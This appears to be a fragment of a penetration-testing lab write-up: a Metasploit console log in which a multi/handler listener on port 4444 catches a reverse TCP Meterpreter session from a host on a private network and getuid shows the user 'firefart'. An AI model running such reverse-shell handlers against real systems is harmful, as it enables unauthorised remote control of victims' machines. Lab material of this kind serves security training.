 msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (1017704 bytes) to 192.168.3.64
[*] Meterpreter session 4 opened (192.168.3.61:4444 -> 192.168.3.64:48806) at 2023-11-11 13:29:14 +0800
meterpreter > getuid
Server username: firefart
meterpreter >